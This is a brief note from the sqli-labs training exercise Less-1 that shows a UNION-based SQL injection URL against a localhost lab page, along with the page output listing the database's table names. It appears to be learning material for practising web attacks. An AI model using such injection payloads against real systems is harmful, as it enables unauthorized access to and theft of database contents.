 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1